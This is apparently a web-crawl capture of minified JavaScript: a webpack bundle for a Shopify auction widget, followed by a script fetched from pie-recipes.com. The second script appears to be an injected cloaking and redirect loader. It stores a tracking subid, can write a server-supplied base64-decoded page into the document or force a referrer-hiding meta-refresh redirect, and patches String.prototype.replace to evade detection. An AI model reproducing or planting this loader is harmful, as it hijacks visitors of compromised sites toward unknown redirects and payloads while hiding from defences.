0:n.ids.includes(parseInt(e)))return!0;return!1}))))return!0}return!1}))||n.reduce((function(n,i){var r,o,u,c,l,d=null===(r=null==i?void 0:i.config)||void 0===r?void 0:r.rule;return s(e,t,i)||((null===(o=null==d?void 0:d.all)||void 0===o?void 0:o.enabled)?n=a({},i):(null===(u=null==d?void 0:d.manual)||void 0===u?void 0:u.enabled)?(null===(c=null==d?void 0:d.manual)||void 0===c?void 0:c.ids.includes(e.id))&&(n=a({},i)):(null===(l=null==d?void 0:d.collections)||void 0===l?void 0:l.enabled)&&(null==e?void 0:e.collections)&&(null==e?void 0:e.collections.find((function(e){var t,n;if(null==e?void 0:e.id){if(null===(t=null==d?void 0:d.collections)||void 0===t?void 0:t.ids.includes(parseInt(e.id)))return!0}else if(null===(n=null==d?void 0:d.collections)||void 0===n?void 0:n.ids.includes(parseInt(e)))return!0;return!1})))&&(n=a({},i))),n}),null)},s=function(e,t,n){var a,i;return!!(null===(i=null===(a=n.config)||void 0===a?void 0:a.penny)||void 0===i?void 0:i.enabled)&&t.find((function(t){var n;return(null===(n=null==t?void 0:t.config)||void 0===n?void 0:n.productId)==e.id}))},c=function(e,t){var n,a,i,r=b(t,e.id);return n=(new Date).toString(),a=t.start_at,i=t.end_at,!!(Date.parse(n)>=Date.parse(a)&&Date.parse(n)<=Date.parse(i)&&0==t.fired_end_at||r.checkDynamicClosing)||Date.parse((new Date).toString())<Date.parse(t.start_at)},l=function(e,t){var n,a,i,r=b(t,e.id);return n=(new Date).toString(),a=t.start_at,i=t.end_at,Date.parse(n)>=Date.parse(a)&&Date.parse(n)<=Date.parse(i)&&0==t.fired_end_at||r.checkDynamicClosing?1:Date.parse((new Date).toString())<Date.parse(t.start_at)?2:0},d=function(e,t,n){"string"==typeof e&&(e=e.replace(".",""));var a="",i=/\{\{\s*(\w+)\s*\}\}/,r=t||Tipo.Auction.moneyFormat||"${{amount}}";function o(e,t){return void 0===e?t:e}function u(e,t,n,a){if(t=o(t,2),n=o(n,","),a=o(a,"."),isNaN(e)||null==e)return 0;var i=(e=(e/100).toFixed(t)).split(".");return i[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n)+(i[1]?a+i[1]:"")}switch(r.match(i)[1]){case"amount":a=u(e,2);break;case"amount_no_decimals":a=u(e,0);break;case"amount_with_comma_separator":a=u(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=u(e,0,".",",");break;case"amount_no_decimals_with_space_separator":a=u(e,0,"."," ")}return n?a:r.replace(/<[^>]+>/g,"").replace(i,a)},h=function(e,t){var n=".";switch((t||Tipo.Auction.moneyFormat||"${{amount}}").match(/\{\{\s*(\w+)\s*\}\}/)[1]){case"amount":case"amount_no_decimals":n=".";break;case"amount_with_comma_separator":case"amount_no_decimals_with_comma_separator":n=","}return e=f(e),parseFloat(e.replace(new RegExp("[^0-9"+n+"]","g"),""))},f=function(e,t){try{var n=t||"${{amount}}",a=n.match(/(\{\{\s*\w+\s*\}\})/)[1],i=n.split(a);i.length&&i.forEach((function(t){e=e.replace(t,"")}))}catch(e){}return e},m=function(e,t){var n=t.querySelector(".clock");n.querySelector(".flip-clock")&&(n.innerHTML="");var a=new i(n,new Date(e),{face:"DayCounter",showSeconds:!0,countdown:!0,autoStart:!0,language:{days:k("days",""),hours:k("hours",""),minutes:k("minutes",""),seconds:k("seconds","")}});a.on("start",(function(){})),a.on("stop",(function(){t.style.display="none"}))},v=function(e,t){var n="",a=Date.parse(e)-Date.parse((new Date).toString()),i=Math.floor(a/1e3%60)<10?"0"+Math.floor(a/1e3%60):Math.floor(a/1e3%60),r=Math.floor(a/1e3/60%60)<10?"0"+Math.floor(a/1e3/60%60):Math.floor(a/1e3/60%60),o=Math.floor(a/36e5%24)<10?"0"+Math.floor(a/36e5%24):Math.floor(a/36e5%24),u=Math.floor(a/864e5);return u&&(n+='<span class="tpa-remaining-days">'+u+"</span><span>"+k("days","")+" </span>"),o&&("00"!=o||u)&&(n+='<span class="tpa-remaining-hours">'+o+"</span><span>"+k("hours","")+" </span>"),r&&("00"!=r||"00"!=o||u)&&(n+='<span class="tpa-remaining-minutes">'+r+"</span><span>"+k("minutes","")+" </span>"),i&&(n+='<span class="tpa-remaining-seconds">'+i+"</span><span>"+k("seconds","")+" </span>"),n},g=function(e,t){var n="";if(t){var a=t.querySelector(".tpa-remaining__text__block"),i=setInterval((function(){n="";var r=Date.parse(e)-Date.parse((new Date).toString()),o=Math.floor(r/1e3%60)<10?"0"+Math.floor(r/1e3%60):Math.floor(r/1e3%60),u=Math.floor(r/1e3/60%60)<10?"0"+Math.floor(r/1e3/60%60):Math.floor(r/1e3/60%60),s=Math.floor(r/36e5%24)<10?"0"+Math.floor(r/36e5%24):Math.floor(r/36e5%24),c=Math.floor(r/864e5);r<0&&(t.style.display="none",clearInterval(i)),c&&(n+='<span class="tpa-remaining-days">'+c+"</span><span>"+k("days","")+" </span>"),s&&("00"!=s||c)&&(n+='<span class="tpa-remaining-hours">'+s+"</span><span>"+k("hours","")+" </span>"),u&&("00"!=u||"00"!=s||c)&&(n+='<span class="tpa-remaining-minutes">'+u+"</span><span>"+k("minutes","")+" </span>"),o&&(n+='<span class="tpa-remaining-seconds">'+o+"</span><span>"+k("seconds","")+" </span>"),a.innerHTML=n}),1e3);return i}return!1},p=function(e,t){var n,a,i,r,u=new Date(e);return t||"auktionsplattform.myshopify.com"==(null===(a=null===(n=null===Tipo||void 0===Tipo?void 0:Tipo.Auction)||void 0===n?void 0:n.shop)||void 0===a?void 0:a.url)?("auktionsplattform.myshopify.com"==(null===(r=null===(i=null===Tipo||void 0===Tipo?void 0:Tipo.Auction)||void 0===i?void 0:i.shop)||void 0===r?void 0:r.url)&&(t="yyyy-MM-dd HH:mm"),o(u,t)):u.toLocaleString()},y=function(e){var t=e/r.row_page_history_limit,n="";if(Math.ceil(t)<2)return n;for(var a=1;a<=Math.ceil(t);a++){var i="";1==a&&(i="active"),n+='<span class="page auctions '+i+'" data-page="'+(a-1)+'">'+a+"</span>"}return n},b=function(e,t){var n,a,i={endAt:null==e?void 0:e.end_at,checkDynamicClosing:!1};return(null===(a=null===(n=null==e?void 0:e.config)||void 0===n?void 0:n.dynamicClosing)||void 0===a?void 0:a.enabled)&&(null==e?void 0:e.product_closing)&&e.product_closing.forEach((function(e){if(e.id==t)return i.endAt=e.timeEnd,Date.parse(e.timeEnd)>=Date.parse((new Date).toString())&&(i.checkDynamicClosing=!0),!1})),i},w=function(e){return e.reduce((function(e,t){var n,a,i,r,o,u,s,c,h,f,m,v,g,p,y,w,T,M,D,S=t.bid,C=t.latestBid,N=t.winnerBid,O="";if(S){var j=l(null===(n=null==S?void 0:S.details)||void 0===n?void 0:n.item,null===(a=null==S?void 0:S.details)||void 0===a?void 0:a.auction),x=b(null===(i=null==S?void 0:S.details)||void 0===i?void 0:i.auction,null==S?void 0:S.product_id).endAt;O+="<tr>",O+='<td data-label="'+k("history_image","")+'"><a href="/products/'+(null===(o=null===(r=null==S?void 0:S.details)||void 0===r?void 0:r.item)||void 0===o?void 0:o.handle)+'" target="_blank"><span class="tpa-history-imagePro"><img src="'+(null===(s=null===(u=null==S?void 0:S.details)||void 0===u?void 0:u.item)||void 0===s?void 0:s.featured_image)+'" alt="Bedside Table"></span></a></td>',O+='<td data-label="'+k("history_productName","")+'"><a href="/products/'+(null===(h=null===(c=null==S?void 0:S.details)||void 0===c?void 0:c.item)||void 0===h?void 0:h.handle)+'" target="_blank">'+(null===(m=null===(f=null==S?void 0:S.details)||void 0===f?void 0:f.item)||void 0===m?void 0:m.title)+"</a></td>",O+='<td data-label="'+k("history_currentBid","")+'">'+d(100*(null==C?void 0:C.amount))+"</td>",O+='<td data-label="'+k("history_yourBid","")+'">'+d(100*(null==S?void 0:S.amount))+"</td>",O+='<td data-label="'+k("history_closeIn","")+'">',1!=j||N||(O+='<div class="tpa-remaining" data-time="'+x+'">',O+='<div class="tpa-remaining__text">',O+='<div class="tpa-text">',O+='<div class="tpa-remaining__text__label  tpa-text--small tpa-text--grey">',O+="</div>",O+='<span class="tpa-remaining__text__block tpa-text--bold "></span></div></div>',O+='<div class="tpa-remaining__flipClock  tpa-x160"><div class="clock"></div></div>',O+="</div>"),O+="</td>",O+='<td data-label="'+k("history_action","")+'" class="action">',1!=j||N?(null===(y=null===(p=null==N?void 0:N.details)||void 0===p?void 0:p.customer)||void 0===y?void 0:y.id)==(null===(T=null===(w=null==S?void 0:S.details)||void 0===w?void 0:w.customer)||void 0===T?void 0:T.id)&&(O+='<a class="auction-checkout-button tpa-button tpa-button tpa-button--primary tpa-text--bold tpa-text--white tpa-text--nowrap tpa-inline-block tpa-margin-bottom10 tpa-width-3rem" href="#" data-id="'+(null==N?void 0:N.draft_order_id)+'" data-bidId="'+(null==N?void 0:N.id)+'" data-email="'+(null===(D=null===(M=null==N?void 0:N.details)||void 0===M?void 0:M.customer)||void 0===D?void 0:D.email)+'"><span class="tpa-button-text">'+k("history_checkout","")+'</span><span class="tpa-button-loading"></span></a>'):O+='<a href="/products/'+(null===(g=null===(v=null==S?void 0:S.details)||void 0===v?void 0:v.item)||void 0===g?void 0:g.handle)+'" class="tpa-button tpa-button tpa-button--primary tpa-text--bold tpa-text--white tpa-text--nowrap tpa-inline-block tpa-margin-bottom10 tpa-width-3rem">'+k("history_placeABid","")+"</a>",O+='<a href="#" data-id="'+(null==S?void 0:S.auction_id)+'" data-idProduct="'+(null==S?void 0:S.product_id)+'" data-target="tpa_modal" class="tpa-button tpa-button tpa-button--primary tpa-text--bold tpa-text--white tpa-text--nowrap tpa-inline-block tpa-width-3rem view">'+k("history_view","")+"</a></td>",O+="</tr>"}return e+O}),"")},k=function(e,t){var n=Tipo.Auction.locale.shop_locale,a=Tipo.Auction.shop.settings.translations,i="";return void 0!==a[n.locale]&&void 0!==a[n.locale][e]?i=a[n.locale][e]:void 0!==a.default[e]&&(i=a.default[e]),T(i,t)},T=function(e,t){var n=/\{\s*(.*?\w+)\s*\}/,a=e;if(e.match(n)){var i=e.match(n)[1],r=i.split("|");if(r[0])switch(r[0]){case"checkout":a=e.replace("{"+i+"}",'<a href="#" target="_blank" class="auction-checkout-button" data-id="'+t[0]+'" data-bidId="'+t[1]+'" data-email="'+t[2]+'">'+r[1]+"</a>");break;case"signIn":a=e.replace("{"+i+"}",'<a href="#" class="login">'+r[1]+"</a>");break;case"here":a=e.replace("{"+i+"}",'<a href="#" class="pennyModal">'+r[1]+"</a>")}switch(i){case"increment":a=e.replace("{increment}",d(t));break;case"id":a=e.replace("{id}",t)}}return a},M=function(e,t,n,a){var i,r,o,u,s,c,l,d,h,f=t.variants.find((function(e){return e.available}));f||(f=t.variants.find((function(e){return!0})));var m=f;n&&(m=t.variants.find((function(e){return e.id==n.value})));var v=(null==m?void 0:m.price)>0?m.price/100:1;if("percentage"==(null==e?void 0:e.startPriceUnit)&&(null==e?void 0:e.startPrice)&&(e.startPrice=Math.ceil(v*(parseInt(e.startPrice)/100))),"percentage"==(null==e?void 0:e.incrementUnit)&&(null==e?void 0:e.increment)&&(e.increment=Math.ceil(v*(parseInt(e.increment)/100))),(null===(i=null==e?void 0:e.increment_gap_setting)||void 0===i?void 0:i.enabled)&&(null===(o=null===(r=null==e?void 0:e.increment_gap_setting)||void 0===r?void 0:r.increment_gap)||void 0===o?void 0:o.length)){var g=null===(s=null===(u=null==e?void 0:e.increment_gap_setting)||void 0===u?void 0:u.increment_gap)||void 0===s?void 0:s.find((function(e){return(null==e?void 0:e.to)>=a&&a>=(null==e?void 0:e.form)}));g&&(e.increment=null==g?void 0:g.amount)}return"percentage"==(null===(c=null==e?void 0:e.buyout)||void 0===c?void 0:c.unit)&&(null===(l=null==e?void 0:e.buyout)||void 0===l?void 0:l.amount)&&(e.buyout.amount=Math.ceil(v*(parseInt(e.buyout.amount)/100))),"percentage"==(null===(d=null==e?void 0:e.reserve)||void 0===d?void 0:d.unit)&&(null===(h=null==e?void 0:e.reserve)||void 0===h?void 0:h.amount)&&(e.reserve.amount=Math.ceil(v*(parseInt(e.reserve.amount)/100))),e}},7764:e=>{"use strict";e.exports=JSON.parse('{"row_page_history_limit":10}')}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var n=r[e]={exports:{}};return i[e].call(n.exports,n,n.exports,o),n.exports}o.m=i,o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((t,n)=>(o.f[n](e,t),t)),[])),o.u=e=>"tipo.auction.bundle."+({18:"product",137:"collection",908:"history"}[e]||e)+"."+{18:"8b0f6d16f3783b3469b3",90:"1936d01991a89c439065",137:"fd88b85bd34d4d4802a2",594:"6008ab189fb18e9a6a4b",908:"33429f3b316eb40a204b"}[e]+".js",o.miniCssF=e=>"tipo.auction."+e+"."+{18:"8b0f6d16f3783b3469b3",137:"fd88b85bd34d4d4802a2",908:"33429f3b316eb40a204b"}[e]+".css",o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="tipoAuction:",o.l=(n,a,i,r)=>{if(e[n])e[n].push(a);else{var u,s;if(void 0!==i)for(var c=document.getElementsByTagName("script"),l=0;l<c.length;l++){var d=c[l];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+i){u=d;break}}u||(s=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,o.nc&&u.setAttribute("nonce",o.nc),u.setAttribute("data-webpack",t+i),u.src=n),e[n]=[a];var h=(t,a)=>{u.onerror=u.onload=null,clearTimeout(f);var i=e[n];if(delete e[n],u.parentNode&&u.parentNode.removeChild(u),i&&i.forEach((e=>e(a))),t)return t(a)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=h.bind(null,u.onerror),u.onload=h.bind(null,u.onload),s&&document.head.appendChild(u)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;o.g.importScripts&&(e=o.g.location+"");var t=o.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),o.p=e})(),n=e=>new Promise(((t,n)=>{var a=o.miniCssF(e),i=o.p+a;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),a=0;a<n.length;a++){var i=(o=n[a]).getAttribute("data-href")||o.getAttribute("href");if("stylesheet"===o.rel&&(i===e||i===t))return o}var r=document.getElementsByTagName("style");for(a=0;a<r.length;a++){var o;if((i=(o=r[a]).getAttribute("data-href"))===e||i===t)return o}})(a,i))return t();((e,t,n,a)=>{var i=document.createElement("link");i.rel="stylesheet",i.type="text/css",i.onerror=i.onload=r=>{if(i.onerror=i.onload=null,"load"===r.type)n();else{var o=r&&("load"===r.type?"missing":r.type),u=r&&r.target&&r.target.href||t,s=new Error("Loading CSS chunk "+e+" failed.\n("+u+")");s.code="CSS_CHUNK_LOAD_FAILED",s.type=o,s.request=u,i.parentNode.removeChild(i),a(s)}},i.href=t,document.head.appendChild(i)})(e,i,t,n)})),a={179:0},o.f.miniCss=(e,t)=>{a[e]?t.push(a[e]):0!==a[e]&&{18:1,137:1,908:1}[e]&&t.push(a[e]=n(e).then((()=>{a[e]=0}),(t=>{throw delete a[e],t})))},(()=>{var e={179:0};o.f.j=(t,n)=>{var a=o.o(e,t)?e[t]:void 0;if(0!==a)if(a)n.push(a[2]);else{var i=new Promise(((n,i)=>a=e[t]=[n,i]));n.push(a[2]=i);var r=o.p+o.u(t),u=new Error;o.l(r,(n=>{if(o.o(e,t)&&(0!==(a=e[t])&&(e[t]=void 0),a)){var i=n&&("load"===n.type?"missing":n.type),r=n&&n.target&&n.target.src;u.message="Loading chunk "+t+" failed.\n("+i+": "+r+")",u.name="ChunkLoadError",u.type=i,u.request=r,a[1](u)}}),"chunk-"+t,t)}};var t=(t,n)=>{var a,i,[r,u,s]=n,c=0;for(a in u)o.o(u,a)&&(o.m[a]=u[a]);for(s&&s(o),t&&t(n);c<r.length;c++)i=r[c],o.o(e,i)&&e[i]&&e[i][0](),e[r[c]]=0},n=self.webpackChunktipoAuction=self.webpackChunktipoAuction||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})();var u={};(()=>{"use strict";o.r(u);var e=o(3949),t=function(){return(t=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},n=t({init:function(){var t,n,a,i,r;return n=this,a=void 0,r=function(){var n,a,i,r;return function(e,t){var n,a,i,r,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return r={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function u(r){return function(u){return function(r){if(n)throw new TypeError("Generator is already executing.");for(;o;)try{if(n=1,a&&(i=2&r[0]?a.return:r[0]?a.throw||((i=a.return)&&i.call(a),0):a.next)&&!(i=i.call(a,r[1])).done)return i;switch(a=0,i&&(r=[2&r[0],i.value]),r[0]){case 0:case 1:i=r;break;case 4:return o.label++,{value:r[1],done:!1};case 5:o.label++,a=r[1],r=[0];continue;case 7:r=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||6!==r[0]&&2!==r[0])){o=0;continue}if(3===r[0]&&(!i||r[1]>i[0]&&r[1]<i[3])){o.label=r[1];break}if(6===r[0]&&o.label<i[1]){o.label=i[1],i=r;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(r);break}i[2]&&o.ops.pop(),o.trys.pop();continue}r=t.call(e,o)}catch(e){r=[6,e],a=0}finally{n=i=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:void 0,done:!0}}([r,u])}}}(this,(function(u){switch(u.label){case 0:return"product"!=this.page?[3,2]:(n=(0,e.Ai)(this.product,null===(t=this.shop)||void 0===t?void 0:t.pennies,this.auctions))?(this.profile=n,[4,Promise.all([o.e(90),o.e(594),o.e(18)]).then(o.bind(o,3978))]):[3,2];case 1:a=u.sent().default,Object.assign(this,a),this.buildWidget(),u.label=2;case 2:return"collection"!=this.page&&"index"!=this.page?[3,4]:[4,o.e(137).then(o.bind(o,7921))];case 3:i=u.sent().default,Object.assign(this,i),this.buildWidgetCollection(),u.label=4;case 4:return"customers/account"!=this.page?[3,6]:[4,Promise.all([o.e(594),o.e(908)]).then(o.bind(o,6160))];case 5:r=u.sent().default,Object.assign(this,r),this.buildWidget(),u.label=6;case 6:return[2]}}))},new((i=void 0)||(i=Promise))((function(e,t){function o(e){try{s(r.next(e))}catch(e){t(e)}}function u(e){try{s(r.throw(e))}catch(e){t(e)}}function s(t){var n;t.done?e(t.value):(n=t.value,n instanceof i?n:new i((function(e){e(n)}))).then(o,u)}s((r=r.apply(n,a||[])).next())}))}},window.Tipo.Auction);window.Tipo.Auction=n,n.init()})(),tipoAuction=u})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=Aakhri%20Chattan%20(1970)%20Press%20Ad%20%E2%80%93%20www.desimovies.biz&landing_url=www.desimovies.biz%2Fen-gb%2Fproducts%2Faakhri-chattan-1970-press-ad-sindh-circut-2&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2024
content:
var _v8DVmfL32sCrc9nB=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"1i6ra9i311ovgf",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY3MDcyMzUxfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjcwNzIzNTF9LFwidGltZVwiOjE3NjcwNzIzNTF9In0.z9NA8KCkKeEsQVhdQz9VJW2BHgR2p81CQGDWpXFmrZI","cookies_ttl":720,"cookies":{"_subid":"1i6ra9i311ovgf","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY3MDcyMzUxfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjcwNzIzNTF9LFwidGltZVwiOjE3NjcwNzIzNTF9In0.z9NA8KCkKeEsQVhdQz9VJW2BHgR2p81CQGDWpXFmrZI"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);